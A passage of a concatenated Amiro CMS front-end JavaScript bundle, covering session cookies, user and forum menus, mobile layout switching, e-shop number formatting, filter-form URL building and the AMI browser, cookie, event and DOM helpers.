        setCookie(this.cookieName, sVariables, '/', this.cookieDays, this.cookieHours, true);
    }

    this.loadVariables = function(){
        var sessionCookie = amiGetCookie(this.sessionCookieName);
        if(sessionCookie != null){
            var sVariables = amiGetCookie(this.cookieName, true);
            this.variables = new Object();
            if(sVariables != null){
                this.variables = amiFrontCommon.unserialize(sVariables);
                if(typeof(this.variables) != 'object'){
                    this.variables = new Object();
                }
            }
        }else{
            delCookie(this.cookieName);
        }
    }

    this.init();
}

var amiSession = new amiSessionClass('user_session', sessionCookieName, 30, 0);
//updateCookieExpireTime('user_session', sessionTimeout);

function amiGetUsername(source){
    var res;
    switch(source){
        case 'nickname':
            res = amiSession.get('nickname_cookie');
            break;
        case 'username':
            res = amiSession.get('username_cookie');
            break;
        default:
            res = amiSession.get('firstname_cookie') + ' ' + amiSession.get('lastname_cookie');
            res = res.replace(/^\s*/, '').replace(/\s*$/, '');
    }
    return res;
}

var ratingForms = {};

function addRatingForm(formName, itemId){
    ratingForms[formName] = itemId;
}

function checkRatingForms(moduleName){
    var ratings = AMI.Browser.Cookie.get('moduleRatings');
    if(ratings){
        var modules = ratings.split(';');
        for(var i=0; i<modules.length; i++){
            var module = modules[i].split(':');
            if((module[0] == moduleName) && (module.length > 1)){
                for(var j=1; j<module.length; j++){
                    for(var formName in ratingForms){
                        if((module[j] == ratingForms[formName]) && document.getElementsByName(formName)){
                            document.getElementsByName(formName)[0].style.display = 'none';
                            if(AMI.find('#rating_value')){
                                AMI.find('#rating_value').style.display = 'none';
                            }
                        }
                    }
                }
            }
        }
    }
}

// User menu functions

function hideAllUserMenues(evt, id){
  var oTarget = AMI.Browser.Event.getTarget(evt);
  if((oTarget && oTarget.className == 'user_menu' ) || (oTarget.parentNode && oTarget.parentNode.className == 'user_menu')){
    AMI.Browser.Event.stopProcessing(evt);
    return;
  }
  var aMenues = AMI.find('.user_menu');
  for (i = 0; i < aMenues.length; i++){
    if(id && (aMenues[i].id == 'user_menu_ul_'+id || aMenues[i].id == 'forum_watching_menu_ul_'+id)){
    }else{
      //aMenues[i].style.visibility = 'hidden';
      AMI.UI.Effects.fadeOut(aMenues[i], 300);
    }
  }

  if(document.getElementById('forum_watching_menu_li_watch') && document.getElementById('forum_watching_menu_li_watch').style.visibility == 'visible'){
	AMI.UI.Effects.fadeOut(document.getElementById('forum_watching_menu_li_watch'), 300);
  }
  if(document.getElementById('forum_watching_menu_li_stop_watching') && document.getElementById('forum_watching_menu_li_stop_watching').style.visibility == 'visible'){
	  AMI.UI.Effects.fadeOut(document.getElementById('forum_watching_menu_li_stop_watching'), 300);
  }
}

function showUserMenu(evt, id) {
  var oMenu = AMI.find('#user_menu_ul_' + id);

	if(oMenu.style.visibility == 'visible'){
	  //oMenu.style.display = 'none';
    AMI.UI.Effects.fadeOut(oMenu, 300);
	} else {
    hideAllUserMenues(evt, id);
	  //oMenu.style.display = 'block';
    AMI.UI.Effects.fadeIn(oMenu, 300);
	}
  AMI.Browser.Event.stopProcessing(evt);
}

function getWatchingStatus(status, content){
	if(status == 1){
		if(content == 'watch'){
			if(document.getElementById('forum_watching_menu_li_watch')){
				document.getElementById('forum_watching_menu_li_watch').style.visibility = 'visible';
				document.getElementById('forum_watching_menu_li_watch').style.display = 'block';
			}
			if(document.getElementById('forum_watching_menu_li_stop_watching')){
				document.getElementById('forum_watching_menu_li_stop_watching').style.visibility = 'hidden';
				document.getElementById('forum_watching_menu_li_stop_watching').style.display = 'none';
			}
		}else if(content == 'stop_watching'){
			if(document.getElementById('forum_watching_menu_li_watch')){
				document.getElementById('forum_watching_menu_li_watch').style.visibility = 'hidden';
				document.getElementById('forum_watching_menu_li_watch').style.display = 'none';
			}
			if(document.getElementById('forum_watching_menu_li_stop_watching')){
				document.getElementById('forum_watching_menu_li_stop_watching').style.visibility = 'visible';
				document.getElementById('forum_watching_menu_li_stop_watching').style.display = 'block';
			}
		}
	}
}

function hideForumWatchingLinks(){
	if(document.getElementById('forum_watching_menu_li_watch')){
		document.getElementById('forum_watching_menu_li_watch').style.visibility = 'hidden';
		document.getElementById('forum_watching_menu_li_watch').style.display = 'none';
	}
	if(document.getElementById('forum_watching_menu_li_stop_watching')){
		document.getElementById('forum_watching_menu_li_stop_watching').style.visibility = 'hidden';
		document.getElementById('forum_watching_menu_li_stop_watching').style.display = 'none';
	}
}

function showForumWatchingMenu(evt, id){
	var oMenu = AMI.find('#forum_watching_menu_ul_' + id);

	if(oMenu.style.visibility == 'visible'){
		AMI.UI.Effects.fadeOut(oMenu, 300);
		AMI.UI.Effects.fadeOut(document.getElementById('forum_watching_menu_li_watch'), 300);
		AMI.UI.Effects.fadeOut(document.getElementById('forum_watching_menu_li_stop_watching'), 300);
	}else{
		hideAllUserMenues(evt, id);
		AMI.UI.Effects.fadeIn(oMenu, 300);
		AMI.HTTPRequest.getContent('GET', frontBaseHref + 'ami_service.php', 'service=forum&action=get_watching_status&id_topic=' + parseInt(id) + '&scname=' + window.sessionCookieName, getWatchingStatus);
	}
	AMI.Browser.Event.stopProcessing(evt);
}

var pageLoaded = false;
addOnLoadEvent(function(){
    window.pageLoaded = true;
    if(AMI.UI._savedAlert && !window.onloadAlerted){
        var oAlertWindow = AMI.find('#status_message');
        if (oAlertWindow){
            var statusText = oAlertWindow.innerHTML.replace(/<script>[^<\/script>]*<\/script>/g, "");
            alert(statusText);
        }
    }
});

savePreviousOnLoadEvent();

function loadMobileVersion(){
      AMI.Cookie.set('forceMobile', '1', 3600, '\\');
      AMI.Cookie.del('forceDesktop');
      window.location.reload();
}
function loadDesktopVersion(){
      if(isMobileDevice()){
          AMI.Cookie.set('forceDesktop', '1', 3600, '\\');
      }else{
          AMI.Cookie.del('forceDesktop');
      }
      AMI.Cookie.del('forceMobile');
      window.location.reload();
}

function isMobileLayout(){
    return (typeof(bMobileLayout)=='undefined')? false : bMobileLayout;
}

function isMobileDevice(){
    return ((screen.width <= 480) || ((document.body != null) && (document.body.clientWidth <= 480)));
}

function checkDeviceAndLoadVersion(){
    var
        forceMobile = AMI.Cookie.get('forceMobile'),
        forceDesktop = AMI.Cookie.get('forceDesktop'),
        bMobileLayout = isMobileLayout(),
        bMobileDevice = isMobileDevice(),
        layId = 'undefined' != typeof(amiMobileLayId) ?  parseInt(amiMobileLayId) : 0;

    layId = isNaN(layId) ? 0 : layId;

    if(layId && (forceMobile == '1') && !bMobileLayout){
        loadMobileVersion();
        return;
    }

    if(
        !layId ||
        (
            (forceDesktop=='1') && bMobileLayout
        )
    ){
        loadDesktopVersion();
        return;
    }

    if(
        layId && bMobileDevice && !bMobileLayout &&
        (forceDesktop == null) && (forceMobile == null)
    ){
        loadMobileVersion();
    }
}


function amiSkinAuthForm(){
    if(AMI.$('#ami-skin-auth-form').length){
        AMI.$('#ami-skin-auth-form').addClass('ami-skin-auth-form__show');
    }else{
        var url = frontBaseHref + 'ami_strict.php?ami_svc=ami_skin_tools&action=auth_form&ami_env=fast&ami_resp_mode=HTML&ami_locale=' + AMI_SessionData.locale + '&ami_browser_cache=1&' + (new Date).getTime();
        AMI.$.get(url, {}, function(html){
            AMI.$('body').prepend(html);
            setTimeout(function(){
                AMI.$('#ami-skin-auth-form').addClass('ami-skin-auth-form__show');
            }, 100);
            document.location.hash = '';
        })
    }
}


addOnLoadEvent(function(){

    if(!amiSession.get('ami_efa')){
        if(document.location.hash == '#ami-login'){
            amiSkinAuthForm();
        }
        $(document).keydown(function(e){
            if((e.which === 65) && (e.altKey)){
                document.location.hash = 'ami-login';
                amiSkinAuthForm();
            }
        });
    }

    if(typeof(amiEshopSettings) != 'undefined'){
        AMI.Eshop = AMI.Eshop || {};
        AMI.Eshop.formatMoney = function(value){
            value = AMI.Eshop.formatNumber(value);
            if(amiEshopSettings.currencyPrefix != ''){
                value = amiEshopSettings.currencyPrefix + ' ' + value;
            }
            if(amiEshopSettings.currencyPostfix != ''){
                value = value + ' ' + amiEshopSettings.currencyPostfix;
            }
            return value;
        };
        AMI.Eshop.formatNumber = function(value){
            var i, j, km, kw, kd;
            i = parseInt(value = (+value || 0).toFixed(amiEshopSettings.numberDecimals)) + "";
            j = ((j = i.length) > 3) ? j % 3 : 0;
            km = (j ? i.substr(0, j) + amiEshopSettings.thousandsSeparator : "");
            kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + amiEshopSettings.thousandsSeparator);
            kd = (amiEshopSettings.numberDecimals ? amiEshopSettings.decimalPoint + Math.abs(value - i).toFixed(amiEshopSettings.numberDecimals).replace(/-/, 0).slice(2) : "");
            return km + kw + kd;
        };
    }
});

/*
$(document).ready(function(){
    $.each($('form'), function(index, oForm){
        var aFileds = ['_amits', '_amitsh'];

        for(var i = 0, q = aFileds.length; i < q; ++i){
            if('undefined' === typeof(oForm.elements[aFileds[i]]) && parseInt(_amits)){
                $('<input>').attr({
                    type:  'hidden',
                    name:  aFileds[i],
                    value: eval(aFileds[i])
                }).appendTo($(oForm));
            }
        }
    })
});
*/

/*
 * FILE END: _shared/code/js/front_system.js
 */

/*
 * FILE START: _shared/code/js/front_filter.js
 */

var flagNames = [];
var flagMaps = [];

function _dec_to_rgb(value) {
  var hex_string = "";
  for (var hexpair = 0; hexpair < 3; hexpair++) {
    var onebyte = value & 0xFF;            // get low onebyte
    value >>= 8;                        // drop low onebyte
    var nybble2 = onebyte & 0x0F;          // get low nybble (4 bits)
    var nybble1 = (onebyte >> 4) & 0x0F;   // get high nybble
    hex_string += nybble1.toString(16); // convert nybble to hex
    hex_string += nybble2.toString(16); // convert nybble to hex
  }
  return hex_string.toUpperCase();
}


function flagMapAdd(name, num, isCr){
    if(!isNaN(num)){
        mapID = -1;
        for(i = 0; i < flagNames.length; i++){
            if(flagNames[i] == name){
                mapID = i;
                break;
            }
        }
        if(mapID == -1){
            mapID = flagNames.length;
            flagNames[mapID] = name;
            flagMaps[mapID] = [];
        }
        if(flagMaps[mapID].length < num){
            for(i = 0; i < num; i++)
                if(!flagMaps[mapID][i])
                    flagMaps[mapID][i] = 0;
        }
        if(!isCr)
            flagMaps[mapID][num-1] = 1;
    }
}

function arrToHex(arrIn){
    realValTmp = "";
    realVal = "";
    var tmp = "";
    var isLastProcessed = true;
    for(k = 1; k <= arrIn.length; k++){
        isLastProcessed = false;
        tmp = arrIn[k-1]+tmp;
        if(k % 4 == 0){
            realValTmp += parseInt(tmp, 2).toString(16);
            tmp = "";
            isLastProcessed = true;
        }
    }
    if(!isLastProcessed)
        realValTmp += parseInt(tmp, 2).toString(16);
    hexZeroStart = true;
    for(k = realValTmp.length-1; k >= 0; k--){
        if(realValTmp.substr(k, 1) != "0" || !hexZeroStart){
            realVal += realValTmp.substr(k, 1);
            hexZeroStart = false;
        }
    }
    return realVal;
}

function CheckFilterForms(fform, isSearchForm, isOrder, skipOffestSetting) {
    var forceSubmitUrl;
    var _tmpVarName;
    _tmpVarName = fform.name + "_forceSubmitUrl";

    forceSubmitUrl = eval("if(typeof("+_tmpVarName+") != 'undefined') {"+_tmpVarName+"} else {''}");

    if(isOrder != 1)
        isOrder = 0;

  // special run over checkbox filter fields
               //if()
  for(var i=0; i<fform.length; i++){
   el = fform.elements[i];
   if(el.type == 'checkbox' && el.name.indexOf("[]") <= 0){
     val = (el.checked)?1:0;
     el.value = val;
     cname=el.name;

     if(fform.elements[cname] && (fform.elements[cname].type=='hidden')){
         if(typeof(fform.elements["enc_"+cname])=='object') {
            fform.elements["enc_"+cname].value = val;
         }
         fform.elements[cname].value = val;
     }
   }
  }

  if(typeof(skipOffestSetting) == 'undefined'){
      if(typeof(fform.elements['offset'])=='object') {
       fform.elements['offset'].value = 0;
      }
      if(typeof(fform.elements['enc_offset'])=='object') {
       fform.elements['enc_offset'].value = 0;
      }
  }

  // Create the submit URL
  flagNames = [];
  flagMaps = [];
  var submitURL = '';
  if(forceSubmitUrl != '') {
      submitURL = forceSubmitUrl;
  }else{
      submitURL = _cms_script_link;
  }
  for(var i=0; i < fform.length; i++){
   el = fform.elements[i];
   if(typeof(el.name) == 'undefined'){
       continue;
   }
   elName = el.name;
   if(el.name.indexOf("prop_") >= 0 && isOrder){
       if((fpos = el.name.lastIndexOf("_x")) >= 0){
            elName = el.name.substr(0, fpos);
       }
       elName += "[]";
   }
   if(el.type == 'checkbox'){
     if(el.checked){
         if((fpos = el.name.indexOf("_flag_")) >= 0){
            flagMapAdd(el.name.substr(0, fpos), parseInt(el.name.substr(fpos+6)), 0);
         }else if(el.value != ''){
            submitURL += '&'+elName+'='+encodeURIComponent(el.value);
         }
     }else{
         if((fpos = el.name.indexOf("_flag_")) >= 0){
            flagMapAdd(el.name.substr(0, fpos), parseInt(el.name.substr(fpos+6)), 1);
         }else{
             //if(el.name.indexOf("[]") <= 0) /* do not process array items */
             //   submitURL += '&'+elName+'=';
         }
     }
   }else if(el.type == 'select-one'){
     if((fpos = el.name.indexOf("_flag")) >= 0){
        flagMapAdd(el.name.substr(0, fpos), parseInt(el.value), 0);
     }else if(el.value != ''){
         submitURL += '&'+elName+'='+encodeURIComponent(el.value);
     }
   }else if(el.type == 'select-multiple'){
     fpos = el.name.indexOf("_flag");
     for(k = 0; k < el.length; k++){
       if(el.options[k].selected){
          if(fpos >= 0){
            flagMapAdd(el.name.substr(0, fpos), parseInt(el.options[k].value), 0);
          }else{
            submitURL += '&'+encodeURIComponent(elName)+'='+encodeURIComponent(el.options[k].value);
          }
       }
     }
   }else if(el.type == 'radio'){
     if(el.checked){
         if((fpos = el.name.indexOf("_flag")) >= 0){
            flagMapAdd(el.name.substr(0, fpos), parseInt(el.value), 0);
         }else{
             submitURL += '&'+elName+'='+encodeURIComponent(el.value);
         }
     }
   }else{
     if(el.name == "action" && ((!isOrder && fform.search_subcats && fform.search_subcats.checked) || isSearchForm)) {
        submitURL += '&action=search';
     } else if(el.value != '' && elName != 'btnFlt_apply' && (!isOrder || el.name != "action" && el.name != "order")) {
        submitURL += '&'+elName+'='+encodeURIComponent(el.value);
     }
   }
  }
  for(i = 0; i < flagMaps.length; i++){
    if(flagNames[i]){
     submitURL += '&'+flagNames[i]+'=0x'+arrToHex(flagMaps[i]);
    }
  }
  if(isOrder)
    submitURL += '&eshop_special=1&action=add';

  document.location.href=submitURL;
  return false;
}

function checkSearchForms(fform, fltFormName) {
  if(typeof(fltFormName) != 'undefined') {
      _cms_document_form = fltFormName;
  } else if(typeof(_cms_document_form) == 'undefined') {
    _cms_document_form = _cms_filter_form;
  }

  var sform = document.forms[_cms_document_form];
  // special run over checkbox filter fields
  for(var i=0; i<fform.length; i++){
   el = fform.elements[i];
   if(el.type == 'text'){
     cname=el.name;

     if(sform.elements[cname] && (sform.elements[cname].type=='hidden')){
         if(typeof(sform.elements["enc_"+cname])=='object') {
            sform.elements["enc_"+cname].value = el.value;
         }
         sform.elements[cname].value = el.value;
     }
   }
  }
  CheckFilterForms(sform, 1);
  return false;
}


/*
 * FILE END: _shared/code/js/front_filter.js
 */

/*
 * FILE START: _shared/code/js/ami.js
 */

/**
* @fileOverview File contains AMI container with AMI global functions description.
*/

/**
* Base container of Amiro JS API classes.
*
* @class Base container of Amiro JS API classes.
*/
var AMI = {

    $: function(){
        if(typeof(window.amiNoJqueryAlerted) == 'undefined'){
            alert('jQuery is not installed!');
            window.amiNoJqueryAlerted = true;
        }
    },

    /**
    * Inherit one class from other and creating superclass definition in child.
    *
    * @example <strong>Example of inheriting classes:</strong>
    * parentClass = function(param1, param2){}
    * childClass = function(param1, param2){
    *     AMI.ModuleComponentCustom.superclass.constructor.call(this, param1, param2);
    *     // Child class methods further
    * }
    * AMI.inherit(childClass, parentClass);
    *
    * @param {function} oChildClass Class that should be inherited.
    * @param {function} oParentClass Parent class object.
    * @returns {void}
    */
    inherit: function(oChildClass, oParentClass){
        var oTmp = function(){};
        oTmp.prototype = oParentClass.prototype;
        oChildClass.prototype = new oTmp();
        oChildClass.prototype.constructor = oChildClass;
        oChildClass.superclass = oParentClass.prototype;
    },

    /**
    * Find element in DOM by id, class or tag.
    *
    * @param {string} search Search string in format "#idOfElement" or ".classNameOfElement" or "tagName".
    * @param {DOM object} oParent DOM element where target element will be searched.
    * @returns {mixed} Found element or null in case of search by ID, array of elements in other search cases.
    */
    find: function(search, oParent){
        oParent = oParent || document;
        if(search.lastIndexOf('[') >= 0){
            var parts = search.match(/\[(.*)\]/ig);
            if(typeof(parts[0]) != 'undefined'){
                parts = parts[0].split('=');
                if(parts.length == 2){
                    var attribute = parts[0].substr(1);
                    var value = parts[1].substr(0, parts[1].length-1);
                }
                search = search.substr(0, search.lastIndexOf('['));
            }
        }

        var result = null;
        var singleObject = false;
        if(search.length > 0){
            if(search.substr(0, 1) == '#'){
                result = document.getElementById(search.substr(1));
                singleObject = true;
            }else if(search.substr(0, 1) == '.'){
                search = search.substr(1);
                if(oParent.getElementsByClassName){
                    result = oParent.getElementsByClassName(search);
                }else{
                    var aElements = oParent.getElementsByTagName('*');
                    var aResult = [];
                    for(var i = 0; i < aElements.length; i++){
                        var rx = new RegExp('(^| )' + search + '( |$)', 'i');
                        if(rx.test(aElements[i].className)){
                            aResult.push(aElements[i]);
                        }
                    }
                    result = aResult;
                }
            }else{
                result = oParent.getElementsByTagName(search);
            }
        }else{
            result = oParent.getElementsByTagName('*');
        }

        // Check attributes if needed
        if((result != null) && (typeof(attribute) != 'undefined') && (typeof(value) != 'undefined')){
            var res = null;
            if(!singleObject){
                for(var i=0; i < result.length; i++){
                    var element = result[i];
                    var val = (element.getAttribute && element.getAttribute(attribute)) || null;
                    if( !val ) {
                        var attrs = element.attributes;
                        var length = attrs.length;
                        for(var j = 0; j < length; j++){
                            if(attrs[j].nodeName === attribute){
                                val = attrs[j].nodeValue;
                            }
                        }
                    }
                    if(val == value){
                        if (res == null){
                            res = [];
                        }
                        res.push(element);
                    }
                }
                result = res;
            }else{
                if((typeof(result.attributes[attribute]) == 'undefined') || (result.attributes[attribute] != value)){
                    result = null;
                }
            }
        }
        return result;
    },

    /**
    * Animated scroll to any object on page.
    *
    * @param {DOM object} oElement DOM element to scroll to.
    * @param {number} paddingLeftTop Padding from left and top (equal) that shold be left after scrolling if possible.
    * @returns {void}
    */
    scrollTo: function(oElement, paddingLeftTop){
        /**
        * @private
        */
        this.move = function(){
            this.step++;

            if(this.step == this.numberOfSteps){
                this.currentPosition[0] = this.aMoveTo[0];
                this.currentPosition[1] = this.aMoveTo[1];
            }else{
                this.currentPosition[0] += (this.aMoveTo[0] - this.currentPosition[0]) / (this.numberOfSteps - this.step);
                this.currentPosition[1] += (this.aMoveTo[1] - this.currentPosition[1]) / (this.numberOfSteps - this.step);
            }
            var
                x = Math.ceil(this.currentPosition[0]),
                y = Math.ceil(this.currentPosition[1]);

            if(typeof(window.scrollTo) == 'function'){
                window.scrollTo(x, y);
            }else{
                AMI.Browser.setDocumentLeft(x);
                AMI.Browser.setDocumentTop(y);
            }
            if(this.currentPosition[0] != this.aMoveTo[0] || this.currentPosition[1] != this.aMoveTo[1]){
                setTimeout(function(_this){return function(){_this.move()}}(this), 10);
            }
        }

        this.oElement = oElement;
        this.numberOfSteps = 15;
        this.step = 0;
        if(typeof(this.oElement) == 'object'){
            this.aMoveTo = AMI.Browser.getObjectPosition(this.oElement);
            if(typeof(paddingLeftTop) != 'undefined'){
                this.aMoveTo[0] = Math.max(0, this.aMoveTo[0] - paddingLeftTop);
                this.aMoveTo[1] = Math.max(0, this.aMoveTo[1] - paddingLeftTop);
            }
            this.currentPosition = [AMI.Browser.getDocumentLeft(), AMI.Browser.getDocumentTop()];
            this.move();
        }
    },

    /**
     * Check if element has class 'className'.
     *
     * @param {number} element DOM element
     * @param {string} className class name
     * @returns {bool}
     */
    hasClass: function (element, className){
        return (element.className != undefined) ? element.className.match(new RegExp('(\\s|^)' + className + '(\\s|$)')) : false;
    },

    /**
     * Adds specified class name to the DOM element.
     *
     * @param {number} element DOM element
     * @param {string} className class name
     * @returns {void}
     */
    addClass: function(element, className){
        if(!this.hasClass(element, className)){
            element.className += " " + className;
        }
    },

    /**
     * Removes specified class name out of the DOM element.
     *
     * @param {number} element DOM element
     * @param {string} className class name
     * @returns {void}
     */
    removeClass: function(element, className){
        if(this.hasClass(element, className)){
            var reg = new RegExp('(\\s|^)' + className + '(\\s|$)');
            element.className=element.className.replace(reg,' ').replace('\\w+', ' ');
        }
    },

    /**
     * Returns count of object properties.
     *
     * @param   {object} obj  Object
     * @returns {void}
     */
    countProperties: function(obj){
        var count = 0;

        for(var prop in obj){
            if(obj.hasOwnProperty(prop)){
                ++count;
            }
        }

        return count;
    }
};

if(typeof(jQuery) != 'undefined'){
    AMI.$ = jQuery;
}

/*
 * FILE END: _shared/code/js/ami.js
 */

/*
 * FILE START: _shared/code/js/ami.browser.js
 */

AMI.Browser = {
    isIE: document.swapNode,
    isWebKit: /WebKit/.test(navigator.userAgent),
    isOpera: window.opera,
    isIOS: navigator.appVersion.indexOf('iPad;') >= 0 || navigator.appVersion.indexOf('iPhone;') >= 0 || navigator.appVersion.indexOf('iPod;') >= 0,
    isSensor: this.isIOS || navigator.appVersion.indexOf('Android') >= 0 || navigator.appVersion.indexOf('Symbian') >= 0 || navigator.appVersion.indexOf('Windows CE') >= 0,
    isLowResolution: screen.width <= 800 || screen.height <= 480,

    getWindowWidth : function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
        }
        return oWindow.document.compatMode == 'CSS1Compat' ? oWindow.document.documentElement.clientWidth : oWindow.document.body.clientWidth;
    },

    getWindowHeight : function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
        }
        return oWindow.document.compatMode == 'CSS1Compat' ? oWindow.document.documentElement.clientHeight : oWindow.document.body.clientHeight;
    },

    getDocumentWidth : function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
        }
        return Math.max(oWindow.document.compatMode != 'CSS1Compat' ? oWindow.document.body.scrollWidth : oWindow.document.documentElement.scrollWidth, this.getWindowWidth(oWindow));
    },

    getDocumentHeight : function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
        }
        return Math.max(oWindow.document.compatMode != 'CSS1Compat' ? oWindow.document.body.scrollHeight : oWindow.document.documentElement.scrollHeight, this.getWindowHeight(oWindow));
    },

    getDocumentLeft: function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
            var oDocument = document;
        }else{
            oDocument = oWindow.document;
        }
        return oWindow.pageXOffset || (oDocument.documentElement && oDocument.documentElement.scrollLeft) || (oDocument.body && oDocument.body.scrollLeft);
    },

    getDocumentTop: function(oWindow){
        if(typeof(oWindow) == 'undefined'){
            oWindow = window;
            var oDocument = document;
        }else{
            oDocument = oWindow.document;
        }
        return oWindow.pageYOffset || (oDocument.documentElement && oDocument.documentElement.scrollTop) || (oDocument.body && oDocument.body.scrollTop);
    },

    setDocumentLeft: function(value){
        if(document.documentElement){
            document.documentElement.scrollLeft = value;
        }else if(document.body){
            document.body.scrollLeft = value;
        }
    },

    setDocumentTop: function(value){
        if(document.documentElement){
            document.documentElement.scrollTop = value;
        }else if(document.body){
            document.body.scrollTop = value;
        }
    },

    getPointerPosition : function(oEvent){
        var aData = [0, 0];
        oEvent = AMI.Browser.Event.validate(oEvent);
        if(oEvent.pageX || oEvent.pageY){
            aData[0] = oEvent.pageX;
            aData[1] = oEvent.pageY;
        }else if(oEvent.clientX || oEvent.clientY){
            aData[0] = oEvent.clientX + (document.documentElement.scrollLeft || document.body.scrollLeft) - document.documentElement.clientLeft;
            aData[1] = oEvent.clientY + (document.documentElement.scrollTop || document.body.scrollTop) - document.documentElement.clientTop;
        }
        return aData;
    },

    getObjectPosition : function(oObject, bStopOnRelative){
        if(typeof(bStopOnRelative) == 'undefined'){
            bStopOnRelative = false;
        }
        var aData = [0, 0];
        if(!oObject) return aData;
        do{
            if(bStopOnRelative){
                var positionStyle = AMI.Browser.DOM.getStyle(oObject, 'position');
                if(positionStyle == 'relative' || positionStyle == 'absolute' || positionStyle == 'fixed'){
                    break;
                }
            }
            aData[0] += oObject.offsetLeft;
            aData[1] += oObject.offsetTop;
        }while((oObject = oObject.offsetParent) != null);
        return aData;
    },

    getCaretPosition : function(textObject){
        var result = 0;
        textObject.focus();
        if(textObject.selectionStart){
            result = textObject.selectionStart;
        }else if(document.selection){
            var rangeSelect = document.selection.createRange();
            rangeSelect.collapse(true);
            var rangeObject = textObject.createTextRange();
            if((typeof(rangeObject.inRange) != 'undefined') && rangeObject.inRange(rangeSelect)){
                rangeObject.setEndPoint('EndToEnd', rangeSelect);
                result = rangeObject.text.length
            }

        }
        return result;
    },

    setCaretPosition : function(textObject, position){
        textObject.focus();
        if(textObject.selectionStart){
            textObject.selectionStart = position;
            textObject.selectionEnd = position;
        }else if(document.selection){
            var rangeObject = textObject.createTextRange();
            rangeObject.move('character', position);
            rangeObject.select();
        }
    },

    setOpacity: function(oElement, iOpacity){
        if(typeof(oElement.style.MozOpacity) != "undefined"){
            oElement.style.MozOpacity = iOpacity;
        }else if(typeof(oElement.style.opacity) != "undefined"){
            oElement.style.opacity = iOpacity;
        }else if(typeof(oElement.style.KhtmlOpacity) != "undefined"){
            oElement.style.KhtmlOpacity = iOpacity;
        }else{
            oElement.style.filter = "progid:DXImageTransform.Microsoft.Alpha(opacity=" + (iOpacity * 100) + ");";
        }
    }
}

/*
 * FILE END: _shared/code/js/ami.browser.js
 */

/*
 * FILE START: _shared/code/js/ami.browser.cookie.js
 */

AMI.Browser.Cookie = {
    set : function(sName, sValue, iHours){
      var oDate = new Date();
      if(typeof(iHours) == "undefined"){
        iHours = 1;
      }
      oDate.setHours(oDate.getHours() + iHours);
      this.del(sName);
      document.cookie = sName + "=" + escape(sValue) + "; path=/; expires="+oDate.toGMTString();
    },

    del : function(sName) {
        if(this.get(sName)){
            document.cookie = sName + "=" + "; path=/ ;expires=Thu, 01-Jan-1970 00:00:01 GMT";
        }
    },

    get : function(sName){
        var cookiePairs = document.cookie.split('; ');
        for(var i=0;i<cookiePairs.length;i++){
            var cookieName = cookiePairs[i].substr(0, cookiePairs[i].indexOf('='));
            var cookieValue = cookiePairs[i].substr(cookiePairs[i].indexOf('=') + 1);
            if(cookieName == sName){
                return unescape(cookieValue);
            }
        }
        return null;
    }
}


/*
 * FILE END: _shared/code/js/ami.browser.cookie.js
 */

/*
 * FILE START: _shared/code/js/ami.browser.event.js
 */

AMI.Browser.Event = {

    globalEvent: null,

    validate: function(oEvent){
        return oEvent ? oEvent : window.event;
    },

    getTarget: function(oEvent){
        oEvent = this.validate(oEvent);
        if(oEvent && typeof(oEvent.srcElement) == 'unknown') return null; // IE hack
        return (oEvent) ? (oEvent.srcElement || oEvent.target) : null;
    },

    fire: function(oTarget, sEvent){
        if(document.createEventObject){
            var oEvent = document.createEventObject();
            oTarget.fireEvent('on' + sEvent, oEvent);
        }else if(document.createEvent){
            var oEvent = document.createEvent("HTMLEvents");
            oEvent.initEvent(sEvent, true, true);
            oTarget.dispatchEvent(oEvent);
        }else{
            return false;
        }
        return true;
    },

    addHandler: function(oTarget, sEvent, oHandler){
        if(typeof(oTarget.addEventListener) != 'undefined'){
            if(sEvent == 'mousewheel'){
                // Mozilla hack
                oTarget.addEventListener('DOMMouseScroll', oHandler, false);
            }
            oTarget.addEventListener(sEvent, oHandler, false);
        }else{
            oTarget.attachEvent('on' + sEvent, oHandler);
        }
        return oHandler;
    },

    removeHandler: function(oTarget, sEvent, oHandler){
        if(typeof(oTarget.removeEventListener) != 'undefined'){
            if(sEvent == 'mousewheel'){
                sEvent = 'DOMMouseScroll';
            }
            oTarget.removeEventListener(sEvent, oHandler, false);
        }else if(oTarget.detachEvent){
            oTarget.detachEvent('on' + sEvent, oHandler);
        }
    },

    stopProcessing: function(oEvent){
        oEvent = this.validate(oEvent);
        if(typeof(oEvent.stopPropagation) != 'undefined'){
            oEvent.stopPropagation();
        }else if(typeof(oEvent.cancelBubble) != 'undefined'){
            oEvent.cancelBubble = true;
        }
        if(typeof(oEvent.preventDefault) != 'undefined'){
            oEvent.preventDefault();
        }else{
            oEvent.returnValue = false;
        }
    }
}

AMI.Browser.Event.addHandler(window,'load', function(){
    AMI.Browser.Event.addHandler(document.body,'mousedown', function(e){
        AMI.Browser.Event.globalEvent = (e) ? e :((window.event) ? window.event : null);
    });
});

/*
 * FILE END: _shared/code/js/ami.browser.event.js
 */

/*
 * FILE START: _shared/code/js/ami.browser.dom.js
 */

AMI.Browser.DOM = {
    create: function(sTagName, sId, sClassName, sStyles, oParentNode){
        var oObject = document.createElement(sTagName);
        if(typeof(sId) != 'undefined' && sId != ''){
            oObject.id = sId;
        }
        if(typeof(sClassName) != 'undefined' && sClassName != ''){
            oObject.className = sClassName;
        }
        if(typeof(sStyles) != 'undefined' && sStyles != ''){
            oObject.style.cssText = sStyles;
        }
        return oParentNode == null ? oObject : this.append(oParentNode, oObject);
    },

    append: function(oParentNode, oNode){

        return oParentNode.appendChild(oNode);
    },

    remove: function(oNode){
        oNode.parentNode.removeChild(oNode);
        return this;
    },

    setInnerHTML: function(oNode, HTML){
        var aJavaScripts = [];
        // TODO: get back comments replacement. Commented because amiro-template structure <s cript><!-- --></s cript>
        //HTML = HTML.replace(/<!--[\s\S]*?-->/ig, '').replace(/(<script[\s\S]*?>)([\s\S]*?)(<\/script>)/ig, function(_aJavaScripts){return function(match, tagStart, code, tagEnd){
        HTML = HTML.replace(/(<script[\s\S]*?>)([\s\S]*?)(<\/script>)/ig, function(_aJavaScripts){return function(match, tagStart, code, tagEnd){
            if(tagStart.indexOf('text/javascript') != -1){
                if(tagStart.indexOf('src=') == -1){
                    _aJavaScripts.push(code);
                    replacement = '';
                }else{
                    var
                        oScript = document.createElement('SCRIPT'),
